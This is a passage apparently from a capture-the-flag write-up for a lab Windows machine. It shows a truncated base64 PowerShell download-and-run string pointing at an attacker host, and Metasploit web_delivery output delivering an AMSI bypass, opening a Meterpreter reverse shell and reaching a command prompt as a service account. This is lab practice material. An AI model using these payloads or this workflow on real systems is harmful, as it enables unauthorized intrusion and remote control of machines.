 AbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADIAOgA4ADAAOAAwAC8ANQBjADgAMABVAG4AJwApACkAOwA=
[*] 10.10.10.125     web_delivery - Delivering AMSI Bypass (1417 bytes)
[*] 10.10.10.125     web_delivery - Delivering Payload (3721 bytes)
[*] Sending stage (200262 bytes) to 10.10.10.125
[*] Meterpreter session 1 opened (10.10.14.2:4444 → 10.10.10.125:49712 ) at 2022-03-20 12:36:02 -0400
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 752 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>